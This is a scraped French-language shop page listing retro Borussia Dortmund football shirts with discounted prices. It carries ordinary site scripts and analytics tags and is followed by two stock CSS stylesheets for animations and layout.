<li class="musheji_name"><a title="Dortmund Retro Maillots De Foot Exterieur Homme Manche Longue 95 96 FG1180" href="https://www.repfoot.com/dortmund-retro-maillots-de-foot-exterieur-homme-manche-longue-95-96-fg1180-p-20169.html">Dortmund Retro Maillots De Foot Exterieur Homme Manche Longue 95 96 FG1180</a></li><div class="listingDescription"></div><li class="musheji_price"><span class="normalprice">&euro;100.00 </span>&nbsp;<span class="productSpecialPrice">&euro;35.00</span></li></ul></div></div></div>
    <div class="centerBoxContentsProducts mumobilenewlist centeredContent back"><div class="musheji_box"><div class="musheji_img"><a href="https://www.repfoot.com/dortmund-retro-maillots-de-foot-domicile-homme-1997-fg893-p-20171.html"><img src="bmz_cache/1/11-25-kang-retro-893jpg.image.320x320.jpg" alt="Dortmund Retro Maillots De Foot Domicile Homme 1997 FG893" title=" Dortmund Retro Maillots De Foot Domicile Homme 1997 FG893 " width="320" height="320" class="listingProductImage" /></a></div><div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Dortmund Retro Maillots De Foot Domicile Homme 1997 FG893" href="https://www.repfoot.com/dortmund-retro-maillots-de-foot-domicile-homme-1997-fg893-p-20171.html">Dortmund Retro Maillots De Foot Domicile Homme 1997 FG893</a></li><div class="listingDescription"></div><li class="musheji_price"><span class="normalprice">&euro;100.00 </span>&nbsp;<span class="productSpecialPrice">&euro;33.00</span></li></ul></div></div></div>


    <div class="centerBoxContentsProducts mumobilenewlist centeredContent back"><div class="musheji_box"><div class="musheji_img"><a href="https://www.repfoot.com/retro-maillot-de-foot-dortmund-domicile-homme-1989-fg195-p-8215.html"><img src="bmz_cache/8/8-8-kang-retro-195jpg.image.320x320.jpg" alt="Retro Maillot De Foot Dortmund Domicile Homme 1989 FG195" title=" Retro Maillot De Foot Dortmund Domicile Homme 1989 FG195 " width="320" height="320" class="listingProductImage" /></a></div><div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Retro Maillot De Foot Dortmund Domicile Homme 1989 FG195" href="https://www.repfoot.com/retro-maillot-de-foot-dortmund-domicile-homme-1989-fg195-p-8215.html">Retro Maillot De Foot Dortmund Domicile Homme 1989 FG195</a></li><div class="listingDescription"></div><li class="musheji_price"><span class="normalprice">&euro;100.00 </span>&nbsp;<span class="productSpecialPrice">&euro;33.00</span></li></ul></div></div></div>
    <div class="centerBoxContentsProducts mumobilenewlist centeredContent back"><div class="musheji_box"><div class="musheji_img"><a href="https://www.repfoot.com/maillot-de-foot-dortmund-domicile-homme-1988-p-6789.html"><img src="bmz_cache/3/3-27-kang-retro-67jpg.image.320x320.jpg" alt="Maillot De Foot Dortmund Domicile Homme 1988" title=" Maillot De Foot Dortmund Domicile Homme 1988 " width="320" height="320" class="listingProductImage" /></a></div><div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Maillot De Foot Dortmund Domicile Homme 1988 " href="https://www.repfoot.com/maillot-de-foot-dortmund-domicile-homme-1988-p-6789.html">Maillot De Foot Dortmund Domicile Homme 1988 </a></li><div class="listingDescription"></div><li class="musheji_price"><span class="normalprice">&euro;100.00 </span>&nbsp;<span class="productSpecialPrice">&euro;33.00</span></li></ul></div></div></div>
    <div class="centerBoxContentsProducts mumobilenewlist centeredContent back"><div class="musheji_box"><div class="musheji_img"><a href="https://www.repfoot.com/dortmund-retro-maillot-de-foot-domicile-1213-re07-p-4830.html"><img src="bmz_cache/5/5-20-retro-dortmund-12-13-homejpg.image.320x320.jpg" alt="Dortmund Retro Maillot De Foot Domicile 12/13 RE07" title=" Dortmund Retro Maillot De Foot Domicile 12/13 RE07 " width="320" height="320" class="listingProductImage" /></a></div><div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Dortmund Retro Maillot De Foot Domicile 12/13 RE07" href="https://www.repfoot.com/dortmund-retro-maillot-de-foot-domicile-1213-re07-p-4830.html">Dortmund Retro Maillot De Foot Domicile 12/13 RE07</a></li><div class="listingDescription"></div><li class="musheji_price"><span class="normalprice">&euro;100.00 </span>&nbsp;<span class="productSpecialPrice">&euro;33.00</span></li></ul></div></div></div>

<div class="clear"></div>
</div>

<div class="mumbnubbom">
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Affiche <b>1</b> &agrave; <b>12</b> (sur <b>19</b> articles)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong>&nbsp;&nbsp;<a href="https://www.repfoot.com/dortmund-c-447_2220_462.html?page=2" title=" Page 2 ">2</a>&nbsp;&nbsp;<a href="https://www.repfoot.com/dortmund-c-447_2220_462.html?page=2" title=" Page Suivante ">[Suiv&nbsp;&gt;&gt;]</a>&nbsp;</div>
<div class="clear"></div>
</div>

</div>





</div>


                </div>
                

        </div>


    </div>
    </div>
</div></div>
    

    <footer>
    
    
    <div id="mufooter">
    
    
      
    
   
    
    
    <script type="text/javascript">
$(function(){
	$(".subNav").click(function(){
		$(this).toggleClass("currentDd").siblings(".subNav").removeClass("currentDd");
		$(this).toggleClass("currentDt").siblings(".subNav").removeClass("currentDt");
		$(this).next(".navContent").slideToggle(300).siblings(".navContent").slideUp(500);
	})	
})
</script>
  <div class="mu-mufooter"> 
  
  
    <div class="subNavBox" id="subnav-foot">
      <div class="mufootercols">
      <div class="subNav">PAIEMENTS ET EXPÉDITIONS</div>
      <ul class="navContent" style="display: none;">
        
<li><a rel="nofollow" href="https://www.repfoot.com/-ezp-24.html">Notre Promesse</a></li>
<li><a href="https://www.repfoot.com/-ezp-20.html">Politique Retours</a></li>
<li><a href="https://www.repfoot.com/-ezp-19.html">Livraison Temps</a></li>
<li><a href="https://www.repfoot.com/-ezp-21.html">Paiement</a></li>

      </ul>
      </div>
      
      <div class="mufootercols">
      <div class="subNav">SERVICES D'INFORMATION</div>
      <ul class="navContent" style="display: none;">
        

 <li> <a rel="nofollow" href="https://www.repfoot.com/contact_us.html">Nous Contacter</a> </li>
 <li><a href="https://www.repfoot.com/-ezp-17.html">FAQs</a></li>
<li><a href="https://www.repfoot.com/-ezp-26.html">Taille</a></li>
<li> <a rel="nofollow" href="https://www.repfoot.com/site_map.html">Plan du Site</a> </li>
      </ul>
      </div>
      
      <div class="mufootercols">
      <div class="subNav">Mon Compte</div>
      <ul class="navContent" style="display: none;">
        <li><a rel="nofollow" href="https://www.repfoot.com/index.php?main_page=login">Se connecter</a></li>
        <li><a rel="nofollow" href="https://www.repfoot.com/index.php?main_page=account">Mon Compte</a></li>
        <li><a rel="nofollow" href="https://www.repfoot.com/index.php?main_page=account_history">Mes ordres</a></li>
        <li><a rel="nofollow" href="https://www.repfoot.com/shopping_cart.html">Panier</a></li>
      </ul>
      </div>
      
      <div class="mufootercols mufollowus">
      <div class="subNav">Viens avec nous!</div>
    <div class="mufoot-follow">
             <a href="#" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
             <a href="#" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a>
             <a href="#" target="_blank"><i class="fa fa-google-plus-circle" aria-hidden="true"></i></a>
             <a href="#" target="_blank"><i class="fa fa-twitter-square" aria-hidden="true"></i></a>
             <a href="#" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
           </div>  
      </div>
      
      
      <div class="clear"></div>
    </div>
  </div>
  
  <div class="copyrightbox-main">
  <div class="copyrightbox-main-boxs">
  
  <div class="mufoot-pay"><img alt="payment" title="payment" src="includes/templates/musheji_mobile/images/payment_icons.png" /></div>
  <div class="mumucopyrightbox">Copyright &copy; 2026 <a href="https://www.repfoot.com/" target="_blank">repfoot</a> Réserve de tous les droits. <div style="display:none;"><script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1278305513&web_id=1278305513"></script></div></div>
   <div class="clear"></div>
  </div>
  </div>
  </div>
  
  <script type="text/javascript">   
    function gotoTop(min_height){   
        var gotoTop_html = '<div id="gotoTop"></div>';   
        $("#mufooter").append(gotoTop_html);   
        $("#gotoTop").click(   
            function(){$('html,body').animate({scrollTop:0},700);   
        }).hover(   
            function(){$(this).addClass("hover");},   
            function(){$(this).removeClass("hover");   
        });   
        min_height ? min_height = min_height : min_height = 600;   
        $(window).scroll(function(){    
            var s = $(window).scrollTop();   
            if( s > min_height){   
                $("#gotoTop").fadeIn(100);   
            }else{   
                $("#gotoTop").fadeOut(200);   
            };   
        });   
    };   
    gotoTop();   
    </script>
	</div>
  </div>
  </div>
  <!-- START MCERTIFY CODE -->
<script id="mcertify" type="text/javascript">
var wsid='804b72bb74b83e8aca3143b5774b1eb0';
var s = document.getElementById('mcertify'); 
if (s){var exScript = document.createElement('script'); 
exScript.type = 'text/javascript'; 
exScript.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cert.verifystore.com/certs/js/xj_t.php?wsid=804b72bb74b83e8aca3143b5774b1eb0';
s.parentNode.insertBefore(exScript, s);}
</script>
<!-- END MCERTIFY CODE -->
 <a target="_blank" href="https://wa.me/+8613110639333" style="width:60px;height:60px;position: fixed;bottom:10px;right:10px;"><img src="images/whatsapp_ico.png" width="100%" /></a>
</footer>

    


  
</div>







    <script>window.jQuery || document.write(unescape('%3Cscript src="//code.jquery.com/jquery-1.12.0.min.js"%3E%3C/script%3E'));</script>
    <script>window.jQuery || document.write(unescape('%3Cscript src="includes/templates/musheji_mobile/jscript/jquery.min.js"%3E%3C/script%3E'));</script>

<script src="includes/templates/musheji_mobile/jscript/foundation.min.js"></script>
<script src="includes/templates/musheji_mobile/jscript/foundation.what-input.js"></script>
<script src="includes/templates/musheji_mobile/jscript/jscript_jquery.cycle.js"></script>
<script src="includes/templates/musheji_mobile/jscript/jscript_menu_conf.js"></script>
<script src="includes/templates/musheji_mobile/jscript/jscript_muencss.js"></script>
<script>
    $(document).foundation();

    
    $(document).on('open.zf.reveal', "#shipping-estimator", function (e) {
        var $modal = $(this);
        var ajax_url = $modal.data("ajax-url");
        if (ajax_url) {
            $modal.html("Loading...");
            $.ajax(ajax_url).done(function (response) {
                $modal.html(response);
            });
        }
    });


    $('.clip-filename').text( function(i,txt) {
        return txt.replace(/[0-9]+/, '').replace('.mp3', '');
    });

    $(document).on('open.zf.reveal', '#info-shopping-cart', function (e) {
        var $modal = $(this);
        var ajax_url = $modal.data("ajax-url");
        if (ajax_url) {
            $modal.html("Loading...");
            $.ajax(ajax_url).done(function (response) {
                $modal.html(response);
            });
        }
    });

    $(document).on('open.zf.reveal', '#popup-search-help', function (e) {
        var $modal = $(this);
        var ajax_url = $modal.data("ajax-url");
        if (ajax_url) {
            $modal.html("Loading...");
            $.ajax(ajax_url).done(function (response) {
                $modal.html(response);
            });
        }
    });

    
</script>
<script type="text/javascript"><!--
$(function(){ 
	  var globals = {
            az_cart_fetch_file:		"zen_az_fetch.php?",
			az_cart_fetch: 			false,
            az_loading_image: 		'<center><img src="images/az_loading.gif" align="center" /></center>',
			az_cart_opacity: 		0.9,
			az_box_status: 			false,
			az_timer: 				"",
        };
	  $("#animBoxCart").html(globals.az_loading_image);
	  $("#btn_animBoxCart").hover(					
					function(){						
						if(globals.az_cart_fetch == false){
							retrievecart();							
						}
						clearTimeout(globals.az_timer);
						animatedbox("show");	   					
	 				},
					function(){							
	   					globals.az_timer = setTimeout('animatedbox("hide")',400);
	 				}
		);	  
	  $("#animBoxCart").hover(					
					function(){clearTimeout(globals.az_timer);animatedbox("show");},
					function(){globals.az_timer = setTimeout('animatedbox("hide")',400);
	 				}
		);	  
	  animatedbox = function(action){	
	  		if(action=="show") $("#animBoxCart").animate({height: "show", opacity: "show"}).animate({opacity:globals.az_cart_opacity});	
			else $("#animBoxCart").animate({height: "hide", opacity: "hide"});
	  }
	  retrievecart = function(){
		  $.ajax({
				url: globals.az_cart_fetch_file,
				success: function(returned_data){
						parsedata(returned_data);						
						globals.az_cart_fetch = true;
					}
				});
	  }
	  parsedata = function(result){		  
		  $("#animBoxCart").html(result);	
	  }
 });
//--></script>
</div>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.repfoot.com/includes/templates/musheji_mobile/css/foundation.anim.min.css
body_size: 1606
content:
.slide-in-down.mui-enter,
.slide-in-left.mui-enter,
.slide-in-up.mui-enter,
.slide-in-right.mui-enter,
.slide-out-down.mui-leave,
.slide-out-right.mui-leave,
.slide-out-up.mui-leave,
.slide-out-left.mui-leave,
.fade-in.mui-enter,
.fade-out.mui-leave,
.hinge-in-from-top.mui-enter,
.hinge-in-from-right.mui-enter,
.hinge-in-from-bottom.mui-enter,
.hinge-in-from-left.mui-enter,
.hinge-in-from-middle-x.mui-enter,
.hinge-in-from-middle-y.mui-enter,
.hinge-out-from-top.mui-leave,
.hinge-out-from-right.mui-leave,
.hinge-out-from-bottom.mui-leave,
.hinge-out-from-left.mui-leave,
.hinge-out-from-middle-x.mui-leave,
.hinge-out-from-middle-y.mui-leave,
.scale-in-up.mui-enter,
.scale-in-down.mui-enter,
.scale-out-up.mui-leave,
.scale-out-down.mui-leave,
.spin-in.mui-enter,
.spin-out.mui-leave,
.spin-in-ccw.mui-enter,
.spin-out-ccw.mui-leave {
    transition-duration: 500ms;
    transition-timing-function: linear;
}
.slide-in-down.mui-enter {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.slide-in-down.mui-enter.mui-enter-active {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.slide-in-left.mui-enter {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.slide-in-left.mui-enter.mui-enter-active {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
.slide-in-up.mui-enter {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.slide-in-up.mui-enter.mui-enter-active {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.slide-in-right.mui-enter {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.slide-in-right.mui-enter.mui-enter-active {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
.slide-out-down.mui-leave {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.slide-out-down.mui-leave.mui-leave-active {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}
.slide-out-right.mui-leave {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.slide-out-right.mui-leave.mui-leave-active {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}
.slide-out-up.mui-leave {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.slide-out-up.mui-leave.mui-leave-active {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}
.slide-out-left.mui-leave {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.slide-out-left.mui-leave.mui-leave-active {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}
.fade-in.mui-enter {
    opacity: 0;
    transition-property: opacity;
}
.fade-in.mui-enter.mui-enter-active {
    opacity: 1;
}
.fade-out.mui-leave {
    opacity: 1;
    transition-property: opacity;
}
.fade-out.mui-leave.mui-leave-active {
    opacity: 0;
}
.hinge-in-from-top.mui-enter {
    -webkit-transform: perspective(2000px) rotateX(-90deg);
    transform: perspective(2000px) rotateX(-90deg);
    -webkit-transform-origin: top;
    transform-origin: top;
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 0;
}
.hinge-in-from-top.mui-enter.mui-enter-active {
    -webkit-transform: perspective(2000px) rotate(0deg);
    transform: perspective(2000px) rotate(0deg);
    opacity: 1;
}
.hinge-in-from-right.mui-enter {
    -webkit-transform: perspective(2000px) rotateY(-90deg);
    transform: perspective(2000px) rotateY(-90deg);
    -webkit-transform-origin: right;
    transform-origin: right;
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 0;
}
.hinge-in-from-right.mui-enter.mui-enter-active {
    -webkit-transform: perspective(2000px) rotate(0deg);
    transform: perspective(2000px) rotate(0deg);
    opacity: 1;
}
.hinge-in-from-bottom.mui-enter {
    -webkit-transform: perspective(2000px) rotateX(90deg);
    transform: perspective(2000px) rotateX(90deg);
    -webkit-transform-origin: bottom;
    transform-origin: bottom;
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 0;
}
.hinge-in-from-bottom.mui-enter.mui-enter-active {
    -webkit-transform: perspective(2000px) rotate(0deg);
    transform: perspective(2000px) rotate(0deg);
    opacity: 1;
}
.hinge-in-from-left.mui-enter {
    -webkit-transform: perspective(2000px) rotateY(90deg);
    transform: perspective(2000px) rotateY(90deg);
    -webkit-transform-origin: left;
    transform-origin: left;
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 0;
}
.hinge-in-from-left.mui-enter.mui-enter-active {
    -webkit-transform: perspective(2000px) rotate(0deg);
    transform: perspective(2000px) rotate(0deg);
    opacity: 1;
}
.hinge-in-from-middle-x.mui-enter {
    -webkit-transform: perspective(2000px) rotateX(-90deg);
    transform: perspective(2000px) rotateX(-90deg);
    -webkit-transform-origin: center;
    transform-origin: center;
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 0;
}
.hinge-in-from-middle-x.mui-enter.mui-enter-active {
    -webkit-transform: perspective(2000px) rotate(0deg);
    transform: perspective(2000px) rotate(0deg);
    opacity: 1;
}
.hinge-in-from-middle-y.mui-enter {
    -webkit-transform: perspective(2000px) rotateY(-90deg);
    transform: perspective(2000px) rotateY(-90deg);
    -webkit-transform-origin: center;
    transform-origin: center;
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 0;
}
.hinge-in-from-middle-y.mui-enter.mui-enter-active {
    -webkit-transform: perspective(2000px) rotate(0deg);
    transform: perspective(2000px) rotate(0deg);
    opacity: 1;
}
.hinge-out-from-top.mui-leave {
    -webkit-transform: perspective(2000px) rotate(0deg);
    transform: perspective(2000px) rotate(0deg);
    -webkit-transform-origin: top;
    transform-origin: top;
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 1;
}
.hinge-out-from-top.mui-leave.mui-leave-active {
    -webkit-transform: perspective(2000px) rotateX(-90deg);
    transform: perspective(2000px) rotateX(-90deg);
    opacity: 0;
}
.hinge-out-from-right.mui-leave {
    -webkit-transform: perspective(2000px) rotate(0deg);
    transform: perspective(2000px) rotate(0deg);
    -webkit-transform-origin: right;
    transform-origin: right;
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 1;
}
.hinge-out-from-right.mui-leave.mui-leave-active {
    -webkit-transform: perspective(2000px) rotateY(-90deg);
    transform: perspective(2000px) rotateY(-90deg);
    opacity: 0;
}
.hinge-out-from-bottom.mui-leave {
    -webkit-transform: perspective(2000px) rotate(0deg);
    transform: perspective(2000px) rotate(0deg);
    -webkit-transform-origin: bottom;
    transform-origin: bottom;
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 1;
}
.hinge-out-from-bottom.mui-leave.mui-leave-active {
    -webkit-transform: perspective(2000px) rotateX(90deg);
    transform: perspective(2000px) rotateX(90deg);
    opacity: 0;
}
.hinge-out-from-left.mui-leave {
    -webkit-transform: perspective(2000px) rotate(0deg);
    transform: perspective(2000px) rotate(0deg);
    -webkit-transform-origin: left;
    transform-origin: left;
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 1;
}
.hinge-out-from-left.mui-leave.mui-leave-active {
    -webkit-transform: perspective(2000px) rotateY(90deg);
    transform: perspective(2000px) rotateY(90deg);
    opacity: 0;
}
.hinge-out-from-middle-x.mui-leave {
    -webkit-transform: perspective(2000px) rotate(0deg);
    transform: perspective(2000px) rotate(0deg);
    -webkit-transform-origin: center;
    transform-origin: center;
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 1;
}
.hinge-out-from-middle-x.mui-leave.mui-leave-active {
    -webkit-transform: perspective(2000px) rotateX(-90deg);
    transform: perspective(2000px) rotateX(-90deg);
    opacity: 0;
}
.hinge-out-from-middle-y.mui-leave {
    -webkit-transform: perspective(2000px) rotate(0deg);
    transform: perspective(2000px) rotate(0deg);
    -webkit-transform-origin: center;
    transform-origin: center;
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 1;
}
.hinge-out-from-middle-y.mui-leave.mui-leave-active {
    -webkit-transform: perspective(2000px) rotateY(-90deg);
    transform: perspective(2000px) rotateY(-90deg);
    opacity: 0;
}
.scale-in-up.mui-enter {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 0;
}
.scale-in-up.mui-enter.mui-enter-active {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
.scale-in-down.mui-enter {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 0;
}
.scale-in-down.mui-enter.mui-enter-active {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
.scale-out-up.mui-leave {
    -webkit-transform: scale(1);
    transform: scale(1);
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 1;
}
.scale-out-up.mui-leave.mui-leave-active {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
}
.scale-out-down.mui-leave {
    -webkit-transform: scale(1);
    transform: scale(1);
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 1;
}
.scale-out-down.mui-leave.mui-leave-active {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 0;
}
.spin-in.mui-enter {
    -webkit-transform: rotate(-0.75turn);
    transform: rotate(-0.75turn);
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 0;
}
.spin-in.mui-enter.mui-enter-active {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
}
.spin-out.mui-leave {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 1;
}
.spin-out.mui-leave.mui-leave-active {
    -webkit-transform: rotate(0.75turn);
    transform: rotate(0.75turn);
    opacity: 0;
}
.spin-in-ccw.mui-enter {
    -webkit-transform: rotate(0.75turn);
    transform: rotate(0.75turn);
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 0;
}
.spin-in-ccw.mui-enter.mui-enter-active {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
}
.spin-out-ccw.mui-leave {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
    opacity: 1;
}
.spin-out-ccw.mui-leave.mui-leave-active {
    -webkit-transform: rotate(-0.75turn);
    transform: rotate(-0.75turn);
    opacity: 0;
}
.slow {
    transition-duration: 750ms!important;
}
.fast {
    transition-duration: 250ms!important;
}
.linear {
    transition-timing-function: linear!important;
}
.ease {
    transition-timing-function: ease!important;
}
.ease-in {
    transition-timing-function: ease-in!important;
}
.ease-out {
    transition-timing-function: ease-out!important;
}
.ease-in-out {
    transition-timing-function: ease-in-out!important;
}
.bounce-in {
    transition-timing-function: cubic-bezier(0.485, 0.155, 0.24, 1.245)!important;
}
.bounce-out {
    transition-timing-function: cubic-bezier(0.485, 0.155, 0.515, 0.845)!important;
}
.bounce-in-out {
    transition-timing-function: cubic-bezier(0.76, -0.245, 0.24, 1.245)!important;
}
.short-delay {
    transition-delay: 300ms!important;
}
.long-delay {
    transition-delay: 700ms!important;
}
.shake {
    -webkit-animation-name: shake-7;
    animation-name: shake-7;
}
@-webkit-keyframes shake-7 {
    0%, 10%, 20%, 30%, 40%, 50%, 60%, 70%, 80%, 90% {
        -webkit-transform: translateX(7%);
        transform: translateX(7%);
    }
    5%,
    15%,
    25%,
    35%,
    45%,
    55%,
    65%,
    75%,
    85%,
    95% {
        -webkit-transform: translateX(-7%);
        transform: translateX(-7%);
    }
}
@keyframes shake-7 {
    0%, 10%, 20%, 30%, 40%, 50%, 60%, 70%, 80%, 90% {
        -webkit-transform: translateX(7%);
        transform: translateX(7%);
    }
    5%,
    15%,
    25%,
    35%,
    45%,
    55%,
    65%,
    75%,
    85%,
    95% {
        -webkit-transform: translateX(-7%);
        transform: translateX(-7%);
    }
}
.spin-cw {
    -webkit-animation-name: spin-cw-1turn;
    animation-name: spin-cw-1turn;
}
@-webkit-keyframes spin-cw-1turn {
    0% {
        -webkit-transform: rotate(-1turn);
        transform: rotate(-1turn);
    }
    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
}
@keyframes spin-cw-1turn {
    0% {
        -webkit-transform: rotate(-1turn);
        transform: rotate(-1turn);
    }
    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
}
.spin-ccw {
    -webkit-animation-name: spin-cw-1turn;
    animation-name: spin-cw-1turn;
}
@keyframes spin-cw-1turn {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
    100% {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
    }
}
.wiggle {
    -webkit-animation-name: wiggle-7deg;
    animation-name: wiggle-7deg;
}
@-webkit-keyframes wiggle-7deg {
    40%, 50%, 60% {
        -webkit-transform: rotate(7deg);
        transform: rotate(7deg);
    }
    35%,
    45%,
    55%,
    65% {
        -webkit-transform: rotate(-7deg);
        transform: rotate(-7deg);
    }
    0%,
    30%,
    70%,
    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
}
@keyframes wiggle-7deg {
    40%, 50%, 60% {
        -webkit-transform: rotate(7deg);
        transform: rotate(7deg);
    }
    35%,
    45%,
    55%,
    65% {
        -webkit-transform: rotate(-7deg);
        transform: rotate(-7deg);
    }
    0%,
    30%,
    70%,
    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
}
.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
.slow {
    -webkit-animation-duration: 750ms!important;
    animation-duration: 750ms!important;
}
.fast {
    -webkit-animation-duration: 250ms!important;
    animation-duration: 250ms!important;
}
.linear {
    -webkit-animation-timing-function: linear!important;
    animation-timing-function: linear!important;
}
.ease {
    -webkit-animation-timing-function: ease!important;
    animation-timing-function: ease!important;
}
.ease-in {
    -webkit-animation-timing-function: ease-in!important;
    animation-timing-function: ease-in!important;
}
.ease-out {
    -webkit-animation-timing-function: ease-out!important;
    animation-timing-function: ease-out!important;
}
.ease-in-out {
    -webkit-animation-timing-function: ease-in-out!important;
    animation-timing-function: ease-in-out!important;
}
.bounce-in {
    -webkit-animation-timing-function: cubic-bezier(0.485, 0.155, 0.24, 1.245)!important;
    animation-timing-function: cubic-bezier(0.485, 0.155, 0.24, 1.245)!important;
}
.bounce-out {
    -webkit-animation-timing-function: cubic-bezier(0.485, 0.155, 0.515, 0.845)!important;
    animation-timing-function: cubic-bezier(0.485, 0.155, 0.515, 0.845)!important;
}
.bounce-in-out {
    -webkit-animation-timing-function: cubic-bezier(0.76, -0.245, 0.24, 1.245)!important;
    animation-timing-function: cubic-bezier(0.76, -0.245, 0.24, 1.245)!important;
}
.short-delay {
    -webkit-animation-delay: 300ms!important;
    animation-delay: 300ms!important;
}
.long-delay {
    -webkit-animation-delay: 700ms!important;
    animation-delay: 700ms!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.repfoot.com/includes/templates/musheji_mobile/css/foundation.min.css
body_size: 18636
content:
@charset "UTF-8";
@media print, screen and (min-width:40em) {
.reveal, .reveal.large, .reveal.small, .reveal.tiny {
right:auto;
left:auto;
margin:0 auto
}
}
/*! normalize-scss | MIT/GPLv2 License | bit.ly/normalize-scss */
*{ padding:0; margin:0;}
html {
	
	-ms-text-size-adjust:100%;
	-webkit-text-size-adjust:100%
}
body {
	margin:0
}
article, aside, footer, header, nav, section {
	display:block
}
h1 {
	font-size:2em;
	margin:.67em 0
}
figcaption, figure {
	display:block
}
figure {
	margin:1em 40px
}
hr {
	box-sizing:content-box;
	height:0;
	overflow:visible
}
main {
	display:block
}
pre {
	font-family:monospace, monospace;
	font-size:1em
}
.clear{ clear:both;}
.back{ float:left;}
ul,ol{ list-style:none;}
a {
	background-color:transparent;
	-webkit-text-decoration-skip:objects
}
a:active, a:hover {
	outline-width:0
}
abbr[title] {
	border-bottom:none;
	text-decoration:underline;
	text-decoration:underline dotted
}
b, strong {
	font-weight:inherit
}
b, strong {
	font-weight:bolder
}
code, kbd, samp {
	font-family:monospace, monospace;
	font-size:1em
}
dfn {
	font-style:italic
}
mark {
	background-color:#ff0;
	color:#000
}
small {
	font-size:80%
}
sub, sup {
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline
}
sub {
	bottom:-.25em
}
sup {
	top:-.5em
}
audio, video {
	display:inline-block
}
audio:not([controls]) {
display:none;
height:0
}
img {
	border-style:none
}
svg:not(:root) {
